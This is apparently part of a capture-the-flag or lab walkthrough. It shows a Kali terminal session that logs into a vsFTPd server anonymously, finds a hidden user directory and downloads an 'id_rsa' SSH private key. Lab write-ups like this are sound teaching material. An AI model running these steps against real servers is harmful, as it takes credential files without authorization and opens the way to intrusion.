 ┌──(kali㉿kali)-[~]
└─$ ftp 192.168.172.130
Connected to 192.168.172.130.
220 (vsFTPd 3.0.3)
Name (192.168.172.130:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    3 0        115          4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .hannah
226 Directory send OK.
ftp> cd .hannah
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Aug 06  2020 .
drwxr-xr-x    3 0        115          4096 Aug 06  2020 ..
-rwxr-xr-x    1 0        0            1823 Aug 06  2020 id_rsa
226 Directory send OK.
ftp> binary
200 Switching to Binary mode.
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa (1823 bytes).
226 Transfer complete.
1823 bytes received in 0.00 secs (3.0662 MB/s)
ftp>